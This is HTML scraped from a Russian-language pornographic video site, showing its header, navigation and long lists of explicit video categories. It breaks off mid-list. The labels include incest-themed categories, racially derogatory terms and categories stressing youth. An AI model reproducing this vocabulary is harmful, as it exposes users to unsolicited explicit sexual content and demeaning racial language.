			<path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
			<path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
			<path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		</symbol>
    </svg>	<div class="page__wrapper wrapper_header">
        <header class="page__header">
            <div class="sticky-wrapper" style="height: 69px;">
                <div class="header stuck">
                    <div class="g-container">
                        <div class="header__main">
                            <div class="header__mobile">
                                <div class="mobile-btn mobile-btn--nav">
                                    <button type="button" class="btn btn--dark btn--icon js-open-navigation">
                                        <svg class="icon icon--burger">
                                            <use xlink:href="#burger"></use>
                                        </svg>
                                    </button>
                                </div>
                                <div class="header__logo">
                                    <a href="https://pisechka.com/" class="logo" title="Pisechka.com">
                                        <div class="logo__image">
                                            <img src="https://pisechka.com/static/images/logo.svg" alt="Pisechka.com">
                                        </div>
                                        <div class="logo__text">
                                            Pisechka<strong>.com</strong>
                                        </div>
                                    </a>
                                    <p class="header__slogan">
                                        порно <span>видео</span> онлайн!
                                    </p>
                                </div>
                            </div>
                            <div class="header__wrap">
                                <div class="header__navigation">
                                    <nav class="navigation js-nav-priority priority-nav priority-nav-has-dropdown">
                                        <ul class="navigation__list">
											
                                            <li class="navigation__item">
                                                <a href="https://pisechka.com/" class="navigation__link">
                                                    <span class="navigation__icon">
                                                        <svg class="icon icon--home">
                                                            <use xlink:href="#home"></use>
                                                        </svg>
                                                    </span>
                                                    <span class="navigation__text">Главная</span>
                                                </a>
                                            </li>
                                            
																							<li class="navigation__item">
													<a href="https://pisechka.com/models/" class="navigation__link">
														<span class="navigation__icon">
															<svg class="icon icon--table">
																<use xlink:href="#woman"></use>
															</svg>
														</span>
														<span class="navigation__text">Модели</span>
													</a>
												</li>
																																		<li class="navigation__item">
													<a href="https://pisechka.com/categories/" class="js-drop-categories navigation__link">
														<span class="navigation__icon">
															<svg class="icon icon--table">
																<use xlink:href="#table"></use>
															</svg>
														</span>
														<span class="navigation__text">Категории</span>
														<span class="btn__arrow" id="arrow_cats">
															<svg class="icon icon--arrow-down">
																<use xlink:href="#arrow-down"></use>
															</svg>
														</span>
													</a>
												</li>
											
																							<li class="navigation__item">
													<a href="https://pisechka.com/tags/" class="navigation__link">
														<span class="navigation__icon">
															<svg class="icon icon--table">
																<use xlink:href="#tags"></use>
															</svg>
														</span>
														<span class="navigation__text">Теги</span>
													</a>
												</li>
																							<li class="navigation__item">
													<a href="https://dro4.org" target="blank" class="navigation__link">
														<span class="navigation__icon">
															<svg class="icon icon--search">
																<use xlink:href="#search"></use>
															</svg>
														</span>
														<span class="navigation__text">Порно</span>
													</a>
												</li>
                                           
                                        </ul>
                                    </nav>
                                </div>
                                <div class="header__search">
                                    <div class="search">
                                        <form class="search__form" id="search_form" action="https://pisechka.com/search/" method="get" data-url="https://pisechka.com/search/%QUERY%/">
                                            <div class="search__frame">
												<input id="autocomplete" autocomplete="off" type="text" name="q" class="search__field" placeholder="Поиск" value=""/>
                                                <button class="search__icon js-search-submit" type="submit">
                                                    <svg class="icon icon--search">
                                                        <use xlink:href="#search"></use>
                                                    </svg>
                                                </button>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>
		<div class="drop_cats">
	<div class="container category-items">
					<div class="columns-drop">
				<div class="column-drop">
					<div class="search-form">
						<form class="search__form page-header__search-form search__frame">
							<input autocomplete="off" type="text" class="js-search-category search__field" name="q" value="" placeholder="Поиск по категориям">
							<button class="search__icon" type="button">
								<svg class="icon icon--search">
									<use xlink:href="#search"></use>
								</svg>
							</button>
						</form>
					</div>
				</div>
				<div class="column-drop">
					<div class="categories_list" data-category>
													<div class="th item"> 
								<a href="https://pisechka.com/categories/18-letnie/" title="18-летние"> 
									<div class="title"> 
										18-летние
									</div> 
									<span class="count"> 153 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/pov/" title="Pov"> 
									<div class="title"> 
										Pov
									</div> 
									<span class="count"> 254 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/aziatki/" title="Азиатки"> 
									<div class="title"> 
										Азиатки
									</div> 
									<span class="count"> 69 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/anal/" title="Анал"> 
									<div class="title"> 
										Анал
									</div> 
									<span class="count"> 37 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/anal-s-mamami-i-zrelymi/" title="Анал с мамами и зрелыми"> 
									<div class="title"> 
										Анал с мамами и зрелыми
									</div> 
									<span class="count"> 6 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/anal-s-molodymi/" title="Анал с молодыми"> 
									<div class="title"> 
										Анал с молодыми
									</div> 
									<span class="count"> 31 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/babushki/" title="Бабушки"> 
									<div class="title"> 
										Бабушки
									</div> 
									<span class="count"> 2 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/basseyn/" title="Бассейн"> 
									<div class="title"> 
										Бассейн
									</div> 
									<span class="count"> 5 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/blondinki/" title="Блондинки"> 
									<div class="title"> 
										Блондинки
									</div> 
									<span class="count"> 342 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/bolshaya-naturalnaya-grud/" title="Большая натуральная грудь"> 
									<div class="title"> 
										Большая натуральная грудь
									</div> 
									<span class="count"> 70 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/bolshie/" title="Большие"> 
									<div class="title"> 
										Большие
									</div> 
									<span class="count"> 0 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/bolshie-zadnicy/" title="Большие задницы"> 
									<div class="title"> 
										Большие задницы
									</div> 
									<span class="count"> 95 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/bolshie-siski/" title="Большие сиськи"> 
									<div class="title"> 
										Большие сиськи
									</div> 
									<span class="count"> 244 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/bolshi-chleny/" title="Большие члены"> 
									<div class="title"> 
										Большие члены
									</div> 
									<span class="count"> 393 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/britaya-promejnost/" title="Бритая промежность"> 
									<div class="title"> 
										Бритая промежность
									</div> 
									<span class="count"> 450 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/bryunetki/" title="Брюнетки"> 
									<div class="title"> 
										Брюнетки
									</div> 
									<span class="count"> 353 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/v-kolgotkah/" title="В колготках"> 
									<div class="title"> 
										В колготках
									</div> 
									<span class="count"> 29 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/v-masle/" title="В масле"> 
									<div class="title"> 
										В масле
									</div> 
									<span class="count"> 79 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/v-mashine/" title="В машине"> 
									<div class="title"> 
										В машине
									</div> 
									<span class="count"> 34 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/v-chulkah/" title="В чулках"> 
									<div class="title"> 
										В чулках
									</div> 
									<span class="count"> 185 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/vaginy/" title="Вагины"> 
									<div class="title"> 
										Вагины
									</div> 
									<span class="count"> 85 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/vebkamery/" title="Вебкамеры"> 
									<div class="title"> 
										Вебкамеры
									</div> 
									<span class="count"> 2 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/volosatye/" title="Волосатые"> 
									<div class="title"> 
										Волосатые
									</div> 
									<span class="count"> 26 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/gimnastki/" title="Гимнастки"> 
									<div class="title"> 
										Гимнастки
									</div> 
									<span class="count"> 10 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/glubokiy-minet/" title="Глубокий минет"> 
									<div class="title"> 
										Глубокий минет
									</div> 
									<span class="count"> 109 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/gruppovuha/" title="Групповуха"> 
									<div class="title"> 
										Групповуха
									</div> 
									<span class="count"> 55 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/dvoynoe-proniknovenie/" title="Двойное проникновение"> 
									<div class="title"> 
										Двойное проникновение
									</div> 
									<span class="count"> 55 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/dedushki/" title="Дедушки"> 
									<div class="title"> 
										Дедушки
									</div> 
									<span class="count"> 23 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/dildo/" title="Дилдо"> 
									<div class="title"> 
										Дилдо
									</div> 
									<span class="count"> 32 видео </span> 
								</a> 
							</div> 
													<div class="th item"> 
								<a href="https://pisechka.com/categories/dlinnye-volosy/" title="Длинные волосы"> 
									<div class="title"> 
										Длинные волосы
									</div> 
									<span class="count"> 185 видео </span> 
								</a> 
							</div> 
												<div class="item th not-found hidden">
							<a href="#" class="link">
								<span class="title">Ничего не найдено</span>
							</a>
						</div>
					</div>
				</div>
			</div>
			<div class="more">
				<a href="https://pisechka.com/categories/" class="btn btn--more btn--block">
					<span class="btn__text">Показать еще...</span>
				</a>
			</div>
			</div>
</div>
        <main class="page__main bg-main">

<div style="text-align: center;margin: 5px 0;";>
</div>
	
	<div class="g-block" id="list_videos_common_videos_list">
	<div class="g-container">
		<div class="cards">
										
										<div class="heading">
		 <div class="heading__item">
			<div class="heading__icon">
				<svg class="icon icon--heading">
					<use xlink:href="#heading"></use>
				</svg>
			</div>
			<h1 class="heading__title">				Новые видео с моделью Francesca DiCaprio			</h1>		</div>
					<div class="heading__item">
				<div class="btn-group">
					<div class="btn-group__item">
						<div class="dropdown">
							<button class="btn btn--border js-filter-open open-filter" type="button">
								<span class="btn__text">
									Фильтр
								</span>
								<span class="btn__arrow">
									<svg class="icon icon--arrow-down">
										<use xlink:href="#arrow-down"></use>
									</svg>
								</span>
							</button>
						</div>
					</div>
				</div>
			</div>
					</div>


					
	<div class="fillter-hidden">
		<div class="fillter-holder">
			<div style="min-width: 300px;" class="fillter-block">
				<div class="filter__range">
					<input type="text" id="filter_duration" data-min="0" data-max="6000" data-grid-num="5" data-to="6000" data-from="0">
				</div>
			</div>
			
			<div class="heading__item">
				<div class="btn-group">
					<div class="btn-group__item">
						<div class="dropdown">
							<button class="btn btn--border" type="button">
								<span class="btn__text">
																			Категория..
										
								</span>
								<span class="btn__arrow">
									<svg class="icon icon--arrow-down">
										<use xlink:href="#arrow-down"></use>
									</svg>
								</span>
							</button>
							<div class="dropdown__content height" id="list_videos_common_videos_list_sort_list">
																											<a href="?category=pov-hd" class="dropdown__item">
											<span class="dropdown__text">
												Pov HD
											</span>
										</a>
																																				<a href="?category=pov-anal" class="dropdown__item">
											<span class="dropdown__text">
												POV Анал
											</span>
										</a>
																																				<a href="?category=pov-domashnee" class="dropdown__item">
											<span class="dropdown__text">
												POV домашнее
											</span>
										</a>
																																				<a href="?category=pov-incest" class="dropdown__item">
											<span class="dropdown__text">
												POV инцест
											</span>
										</a>
																																				<a href="?category=pov-mamki" class="dropdown__item">
											<span class="dropdown__text">
												Pov мамки
											</span>
										</a>
																																				<a href="?category=pov-minet" class="dropdown__item">
											<span class="dropdown__text">
												POV минет
											</span>
										</a>
																																				<a href="?category=pov-russkoe" class="dropdown__item">
											<span class="dropdown__text">
												Pov Русское
											</span>
										</a>
																																				<a href="?category=xudye-strashnenkie" class="dropdown__item">
											<span class="dropdown__text">
												Xудые страшненькие
											</span>
										</a>
																																				<a href="?category=aziatki-bez-cenzury" class="dropdown__item">
											<span class="dropdown__text">
												Азиатки Без цензуры
											</span>
										</a>
																																				<a href="?category=aziatki-lesbi" class="dropdown__item">
											<span class="dropdown__text">
												Азиатки лесби
											</span>
										</a>
																																				<a href="?category=aziatki-s-bolshimi-siskami" class="dropdown__item">
											<span class="dropdown__text">
												Азиатки с большими сиськами
											</span>
										</a>
																																				<a href="?category=aktrisy-s-korotkoy-strijkoy" class="dropdown__item">
											<span class="dropdown__text">
												Актрисы с короткой стрижкой
											</span>
										</a>
																																				<a href="?category=anal-v-masle" class="dropdown__item">
											<span class="dropdown__text">
												Анал в масле
											</span>
										</a>
																																				<a href="?category=anal-gruppovuhi" class="dropdown__item">
											<span class="dropdown__text">
												Анал групповухи
											</span>
										</a>
																																				<a href="?category=anal-dildo" class="dropdown__item">
											<span class="dropdown__text">
												Анал дилдо
											</span>
										</a>
																																				<a href="?category=anal-mashina" class="dropdown__item">
											<span class="dropdown__text">
												Анал машина
											</span>
										</a>
																																				<a href="?category=anal-mjm" class="dropdown__item">
											<span class="dropdown__text">
												Анал мжм
											</span>
										</a>
																																				<a href="?category=anal-rakom" class="dropdown__item">
											<span class="dropdown__text">
												Анал раком
											</span>
										</a>
																																				<a href="?category=anal-s-korotkoy-strijkoy" class="dropdown__item">
											<span class="dropdown__text">
												Анал с короткой стрижкой
											</span>
										</a>
																																				<a href="?category=anal-s-lesbi" class="dropdown__item">
											<span class="dropdown__text">
												Анал с лесби
											</span>
										</a>
																																				<a href="?category=anal-s-mamoy-i-synom" class="dropdown__item">
											<span class="dropdown__text">
												Анал с мамой и сыном
											</span>
										</a>
																																				<a href="?category=anal-s-naezdnicey" class="dropdown__item">
											<span class="dropdown__text">
												Анал с наездницей
											</span>
										</a>
																																				<a href="?category=anal-s-ogromnym-dildo" class="dropdown__item">
											<span class="dropdown__text">
												Анал с огромным дилдо
											</span>
										</a>
																																				<a href="?category=anal-s-russkimi" class="dropdown__item">
											<span class="dropdown__text">
												Анал с русскими
											</span>
										</a>
																																				<a href="?category=anal-s-sekretarshami" class="dropdown__item">
											<span class="dropdown__text">
												Анал с секретаршами
											</span>
										</a>
																																				<a href="?category=anal-s-hudenkimi" class="dropdown__item">
											<span class="dropdown__text">
												Анал с худенькими
											</span>
										</a>
																																				<a href="?category=anal-s-hudymi" class="dropdown__item">
											<span class="dropdown__text">
												Анал с худыми
											</span>
										</a>
																																				<a href="?category=anal-so-straponom" class="dropdown__item">
											<span class="dropdown__text">
												Анал со страпоном
											</span>
										</a>
																																				<a href="?category=anal-sperma" class="dropdown__item">
											<span class="dropdown__text">
												Анал сперма
											</span>
										</a>
																																				<a href="?category=anal-strashnenkie" class="dropdown__item">
											<span class="dropdown__text">
												Анал страшненкие
											</span>
										</a>
																																				<a href="?category=anal-fetish" class="dropdown__item">
											<span class="dropdown__text">
												Анал фетиш
											</span>
										</a>
																																				<a href="?category=analnaya" class="dropdown__item">
											<span class="dropdown__text">
												Анальная
											</span>
										</a>
																																				<a href="?category=babushki-i-vnuk" class="dropdown__item">
											<span class="dropdown__text">
												Бабушки и внук
											</span>
										</a>
																																				<a href="?category=bdsm-dominirovanie" class="dropdown__item">
											<span class="dropdown__text">
												БДСМ доминирование
											</span>
										</a>
																																				<a href="?category=bdsm-hardkor" class="dropdown__item">
											<span class="dropdown__text">
												Бдсм хардкор
											</span>
										</a>
																																				<a href="?category=blondinka-s-tatu" class="dropdown__item">
											<span class="dropdown__text">
												Блондинка с тату
											</span>
										</a>
																																				<a href="?category=blondinki-anal" class="dropdown__item">
											<span class="dropdown__text">
												Блондинки анал
											</span>
										</a>
																																				<a href="?category=blondinki-v-chulkah" class="dropdown__item">
											<span class="dropdown__text">
												Блондинки в чулках
											</span>
										</a>
																																				<a href="?category=blondinki-molodye" class="dropdown__item">
											<span class="dropdown__text">
												Блондинки молодые
											</span>
										</a>
																																				<a href="?category=blondinki-s-bolshimi-siskami" class="dropdown__item">
											<span class="dropdown__text">
												Блондинки с большими сиськами
											</span>
										</a>
																																				<a href="?category=blondinki-s-dlinnymi" class="dropdown__item">
											<span class="dropdown__text">
												Блондинки с длинными
											</span>
										</a>
																																				<a href="?category=blondinki-s-korotkoy-strijkoy" class="dropdown__item">
											<span class="dropdown__text">
												Блондинки с короткой стрижкой
											</span>
										</a>
																																				<a href="?category=blondinki-s-negrami" class="dropdown__item">
											<span class="dropdown__text">
												Блондинки с неграми
											</span>
										</a>
																																				<a href="?category=bolshaya-naturalnaya-grud-aktrisa" class="dropdown__item">
											<span class="dropdown__text">
												Большая натуральная грудь актриса
											</span>
										</a>
																																				<a href="?category=bolshaya-naturalnaya-grud-anal" class="dropdown__item">
											<span class="dropdown__text">
												Большая натуральная грудь анал
											</span>
										</a>
																																				<a href="?category=bolshaya-naturalnaya-grud-blondinka" class="dropdown__item">
											<span class="dropdown__text">
												Большая натуральная грудь блондинка
											</span>
										</a>
																																				<a href="?category=bolshaya-naturalnaya-grud-krasivaya" class="dropdown__item">
											<span class="dropdown__text">
												Большая натуральная грудь красивая
											</span>
										</a>
																																				<a href="?category=bolshaya-naturalnaya-grud-molodaya" class="dropdown__item">
											<span class="dropdown__text">
												Большая натуральная грудь молодая
											</span>
										</a>
																																				<a href="?category=bolshie-domashnie-chleny" class="dropdown__item">
											<span class="dropdown__text">
												Большие домашние члены
											</span>
										</a>
																																				<a href="?category=bolshie-jopy-domohozyaek" class="dropdown__item">
											<span class="dropdown__text">
												Большие жопы домохозяек
											</span>
										</a>
																																				<a href="?category=bolshie-zadnicy-domashnee" class="dropdown__item">
											<span class="dropdown__text">
												Большие задницы домашнее
											</span>
										</a>
																																				<a href="?category=bolshie-zadnicy-zrelyh" class="dropdown__item">
											<span class="dropdown__text">
												Большие задницы зрелых
											</span>
										</a>
																																				<a href="?category=bolshie-zadnicy-krasivye" class="dropdown__item">
											<span class="dropdown__text">
												Большие задницы красивые
											</span>
										</a>
																																				<a href="?category=bolshie-zadnicy-s-siskami" class="dropdown__item">
											<span class="dropdown__text">
												Большие задницы с сиськами
											</span>
										</a>
																																				<a href="?category=bolshie-zadnicy-s-chlenami" class="dropdown__item">
											<span class="dropdown__text">
												Большие задницы с членами
											</span>
										</a>
																																				<a href="?category=bolshie-zrelye-siski" class="dropdown__item">
											<span class="dropdown__text">
												Большие зрелые сиськи
											</span>
										</a>
																																				<a href="?category=bolshie-krasivye-siski" class="dropdown__item">
											<span class="dropdown__text">
												Большие красивые сиськи
											</span>
										</a>
																																				<a href="?category=bolshie-krasotki" class="dropdown__item">
											<span class="dropdown__text">
												Большие красотки
											</span>
										</a>
																																				<a href="?category=bolshie-latinki" class="dropdown__item">
											<span class="dropdown__text">
												Большие латинки
											</span>
										</a>
																																				<a href="?category=bolshie-mamki" class="dropdown__item">
											<span class="dropdown__text">
												Большие мамки
											</span>
										</a>
																																				<a href="?category=bolshie-molodye-siski" class="dropdown__item">
											<span class="dropdown__text">
												Большие молодые сиськи
											</span>
										</a>
																																				<a href="?category=bolshie-naturalnye-siski" class="dropdown__item">
											<span class="dropdown__text">
												Большие натуральные сиськи
											</span>
										</a>
																																				<a href="?category=bolshie-siski-anal" class="dropdown__item">
											<span class="dropdown__text">
												Большие сиськи анал
											</span>
										</a>
																																				<a href="?category=bolshie-siski-i-jopa" class="dropdown__item">
											<span class="dropdown__text">
												Большие сиськи и жопа
											</span>
										</a>
																																				<a href="?category=bolshie-siski-mamy" class="dropdown__item">
											<span class="dropdown__text">
												Большие сиськи мамы
											</span>
										</a>
																																				<a href="?category=bolshie-siski-russkie" class="dropdown__item">
											<span class="dropdown__text">
												Большие сиськи русские
											</span>
										</a>
																																				<a href="?category=bolshie-tolstye-chleny" class="dropdown__item">
											<span class="dropdown__text">
												Большие толстые члены
											</span>
										</a>
																																				<a href="?category=bolshie-chleny-v-anal" class="dropdown__item">
											<span class="dropdown__text">
												Большие члены в анал
											</span>
										</a>
																																				<a href="?category=bolshie-chleny-v-molodyh" class="dropdown__item">
											<span class="dropdown__text">
												Большие члены в молодых
											</span>
										</a>
																																				<a href="?category=bolshie-chleny-negrov" class="dropdown__item">
											<span class="dropdown__text">
												Большие члены негров
											</span>
										</a>
																																				<a href="?category=britaya-promejnost-krupnym-planom" class="dropdown__item">
											<span class="dropdown__text">
												Бритая промежность крупным планом
											</span>
										</a>
																																				<a href="?category=bryunetki-krasivye" class="dropdown__item">
											<span class="dropdown__text">
												Брюнетки красивые
											</span>
										</a>
																																				<a href="?category=bryunetki-rakom" class="dropdown__item">
											<span class="dropdown__text">
												Брюнетки раком
											</span>
										</a>
																																				<a href="?category=bryunetki-s-dlinnymi-volosami" class="dropdown__item">
											<span class="dropdown__text">
												Брюнетки с длинными волосами
											</span>
										</a>
																																				<a href="?category=bryunetki-s-korotkoy-strijkoy" class="dropdown__item">
											<span class="dropdown__text">
												Брюнетки с короткой стрижкой
											</span>
										</a>
																																				<a href="?category=v-kolgotkah-zrelye" class="dropdown__item">
											<span class="dropdown__text">
												В колготках зрелые
											</span>
										</a>
																																				<a href="?category=v-kolgotkah-lesbiyanki" class="dropdown__item">
											<span class="dropdown__text">
												В колготках лесбиянки
											</span>
										</a>
																																				<a href="?category=v-kolgotkah-mamy" class="dropdown__item">
											<span class="dropdown__text">
												В колготках мамы
											</span>
										</a>
																																				<a href="?category=v-kolgotkah-molodye" class="dropdown__item">
											<span class="dropdown__text">
												В колготках молодые
											</span>
										</a>
																																				<a href="?category=v-masle-blondinki-blondinki" class="dropdown__item">
											<span class="dropdown__text">
												В масле блондинки
											</span>
										</a>
																																				<a href="?category=v-masle-jestkoe-porno" class="dropdown__item">
											<span class="dropdown__text">
												В масле жесткое порно
											</span>
										</a>
																																				<a href="?category=v-masle-lesbiyanki" class="dropdown__item">
											<span class="dropdown__text">
												В масле лесбиянки
											</span>
										</a>
																																				<a href="?category=v-masle-rakom" class="dropdown__item">
											<span class="dropdown__text">
												В масле раком
											</span>
										</a>
																																				<a href="?category=v-masle-chlen" class="dropdown__item">
											<span class="dropdown__text">
												В масле член
											</span>
										</a>
																																				<a href="?category=v-mashine-domashnee" class="dropdown__item">
											<span class="dropdown__text">
												В машине домашнее
											</span>
										</a>
																																				<a href="?category=v-mashine-zrelye" class="dropdown__item">
											<span class="dropdown__text">
												В машине зрелые
											</span>
										</a>
																																				<a href="?category=v-mashine-minet" class="dropdown__item">
											<span class="dropdown__text">
												В машине минет
											</span>
										</a>
																																				<a href="?category=v-chernyh-kolgotkah-porno" class="dropdown__item">
											<span class="dropdown__text">
												В черных колготках порно
											</span>
										</a>
																																				<a href="?category=v-chernyh-chulkah" class="dropdown__item">
											<span class="dropdown__text">
												В черных чулках
											</span>
										</a>
																																				<a href="?category=v-chulkah-anal" class="dropdown__item">
											<span class="dropdown__text">
												В чулках анал
											</span>
										</a>
																																				<a href="?category=v-chulkah-zrelye" class="dropdown__item">
											<span class="dropdown__text">
												В чулках зрелые
											</span>
										</a>
																																				<a href="?category=v-chulkah-i-kolgotkah" class="dropdown__item">
											<span class="dropdown__text">
												В чулках и колготках
											</span>
										</a>
																																				<a href="?category=v-chulkah-krasivye" class="dropdown__item">
											<span class="dropdown__text">
												В чулках красивые
											</span>
										</a>
																																				<a href="?category=v-chulkah-milfy" class="dropdown__item">
											<span class="dropdown__text">
												В чулках милфы
											</span>
										</a>
																																				<a href="?category=v-chulkah-molodye" class="dropdown__item">
											<span class="dropdown__text">
												В чулках молодые
											</span>
										</a>
																																				<a href="?category=vebkamery-domashnee-porno" class="dropdown__item">
											<span class="dropdown__text">
												Вебкамеры домашнее порно
											</span>
										</a>
																																				<a href="?category=vebkamery-molodye" class="dropdown__item">
											<span class="dropdown__text">
												Вебкамеры молодые
											</span>
										</a>
																																				<a href="?category=volosataya-pizda" class="dropdown__item">
											<span class="dropdown__text">
												Волосатая пизда
											</span>
										</a>
																																				<a href="?category=volosatye-bryunetki" class="dropdown__item">
											<span class="dropdown__text">
												Волосатые брюнетки
											</span>
										</a>
																																				<a href="?category=volosatye-vaginy" class="dropdown__item">
											<span class="dropdown__text">
												Волосатые вагины
											</span>
										</a>
																																				<a href="?category=volosatye-mamki" class="dropdown__item">
											<span class="dropdown__text">
												Волосатые мамки
											</span>
										</a>
																																				<a href="?category=volosatye-mamy" class="dropdown__item">
											<span class="dropdown__text">
												Волосатые мамы
											</span>
										</a>
																																				<a href="?category=vtroem-s-razgovorami" class="dropdown__item">
											<span class="dropdown__text">
												Втроем с разговорами
											</span>
										</a>
																																				<a href="?category=gang-bang-hardkor" class="dropdown__item">
											<span class="dropdown__text">
												Ганг банг хардкор
											</span>
										</a>
																																				<a href="?category=gimnastki-molodenkie" class="dropdown__item">
											<span class="dropdown__text">
												Гимнастки молоденькие
											</span>
										</a>
																																				<a href="?category=glubokiy-minet-gorlovoy" class="dropdown__item">
											<span class="dropdown__text">
												Глубокий минет горловой
											</span>
										</a>
																																				<a href="?category=glubokiy-minet-domashniy" class="dropdown__item">
											<span class="dropdown__text">
												Глубокий минет домашний
											</span>
										</a>
																																				<a href="?category=glubokiy-minet-zrelyh" class="dropdown__item">
											<span class="dropdown__text">
												Глубокий минет зрелых
											</span>
										</a>
																																				<a href="?category=glubokiy-minet-krasivyy" class="dropdown__item">
											<span class="dropdown__text">
												Глубокий минет красивый
											</span>
										</a>
																																				<a href="?category=glubokiy-otsos" class="dropdown__item">
											<span class="dropdown__text">
												Глубокий отсос
											</span>
										</a>
																																				<a href="?category=golye-gimnastki" class="dropdown__item">
											<span class="dropdown__text">
												Голые гимнастки
											</span>
										</a>
																																				<a href="?category=gruppovaya" class="dropdown__item">
											<span class="dropdown__text">
												Групповая
											</span>
										</a>
																																				<a href="?category=gruppovoe-porno-molodeji" class="dropdown__item">
											<span class="dropdown__text">
												Групповое порно молодежи
											</span>
										</a>
																																				<a href="?category=gruppovoy-anal" class="dropdown__item">
											<span class="dropdown__text">
												Групповой анал
											</span>
										</a>
																																				<a href="?category=gruppovoy-kasting" class="dropdown__item">
											<span class="dropdown__text">
												Групповой кастинг
											</span>
										</a>
																																				<a href="?category=gruppovuha-lesbiyanok" class="dropdown__item">
											<span class="dropdown__text">
												Групповуха лесбиянок
											</span>
										</a>
																																				<a href="?category=gruppovuha-molodyh" class="dropdown__item">
											<span class="dropdown__text">
												Групповуха молодых
											</span>
										</a>
																																				<a href="?category=gruppovuha-s-jenoy" class="dropdown__item">
											<span class="dropdown__text">
												Групповуха с женой
											</span>
										</a>
																																				<a href="?category=gruppovuha-so-zrelymi" class="dropdown__item">
											<span class="dropdown__text">
												Групповуха со зрелыми
											</span>
										</a>
																																				<a href="?category=dvoynoe-dildo" class="dropdown__item">
											<span class="dropdown__text">
												Двойное дилдо
											</span>
										</a>
																																				<a href="?category=dvoynoe-proniknovenie-s-molodymi" class="dropdown__item">
